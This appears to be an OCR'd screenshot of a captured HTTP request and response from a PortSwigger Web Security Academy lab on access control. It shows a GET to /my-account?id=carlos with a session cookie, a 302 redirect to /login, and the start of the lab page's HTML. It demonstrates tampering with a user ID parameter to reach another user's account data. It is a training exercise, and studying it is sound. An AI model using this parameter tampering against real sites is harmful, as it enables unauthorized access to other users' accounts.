 GET /my-account?id=carlos HTTP/2
Host: 0af0008b0456ea85816639e600f900d7.web-security-academy.net
Cookie: session=YocWzArKiabcypw5XO8b2GrRgjAOGrgZ
Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3759
7
8 <!DOCTYPE html>
9 <html>
10 <!--LAB_HEAD_START-->
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
User ID controlled by request parameter with data leakage in redirect
</title>
15 </head>
16 <!--LAB_HEAD_END-->
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <!--LAB_HEADER_START-->
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>